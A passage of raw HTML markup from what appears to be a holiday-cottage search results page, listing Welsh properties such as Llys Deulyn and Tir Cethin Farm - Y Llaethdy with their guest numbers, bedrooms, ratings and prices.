6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Enclosed Garden / Patio</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>329</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/llys-deulyn-uk10241" target="_blank" aria-label="view Llys Deulyn (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/llys-deulyn-uk10241" title="Llys Deulyn" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/tir-cethin-farm-y-llaethdy-uk49916" aria-label="Link to Tir Cethin Farm - Y Llaethdy" title="Link to Tir Cethin Farm - Y Llaethdy" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Y Llaethdy - Tir Cethin Farm, Pen-clawdd" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/115/300/11563956.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Pen-clawdd, Vale of Glamorgan</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tir-cethin-farm-y-llaethdy-uk49916" aria-label="Tir Cethin Farm - Y Llaethdy" title="Tir Cethin Farm - Y Llaethdy" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Tir Cethin Farm - Y Llaethdy</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Luxury</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 